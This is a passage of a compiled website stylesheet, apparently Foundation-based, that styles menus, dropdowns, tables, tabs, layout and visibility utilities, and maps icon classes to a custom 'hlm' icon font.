.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #FCB040; color: #fefefe; }

.menu .active > a { background: #FCB040; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #96161A; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #FCB040; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #FCB040; color: #fefefe; }

.label.primary { background: #FCB040; color: #0a0a0a; }

.label.secondary { background: #96161A; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #FCB040; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #FCB040; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #fcaa30; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #FCB040; }

.tabs-title > a:hover { background: #fefefe; color: #fb9e14; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #FCB040; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(252, 176, 64, 0.5); box-shadow: 0 0 6px 1px rgba(252, 176, 64, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

